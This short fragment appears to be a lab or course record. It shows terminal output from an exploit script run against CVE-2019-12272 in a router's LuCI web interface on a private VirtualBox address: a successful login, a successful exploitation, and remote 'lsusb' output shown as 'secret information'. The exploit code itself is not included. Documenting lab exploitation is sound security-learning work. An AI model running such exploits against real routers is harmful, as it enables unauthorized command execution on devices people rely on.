 c: chap0x04\code>CVE-hack.py -t 192.168.56.72 -u -p -c lsusb -f cmd.txt
[+] Successful login at http://192.168.56.72/cgi-bin/luci.
[+] Successful exploitation of CVE-2019-12272.
:==================== SECRET INFORMATION ====================:
Bus 002 Device 001: ID 1d6b:0003 Linux Foundation 3.0 root hub
Bus 001 Device 003: ID 148f:3070 Ralink Technology, Corp. RT2870/RT3070 Wireless Adapter
Bus 001 Device 002: ID 80ee:0021 VirtualBox USB Tablet
Bus 001 Device 001: ID 1d6b:0002 Linux Foundation 2.0 root hub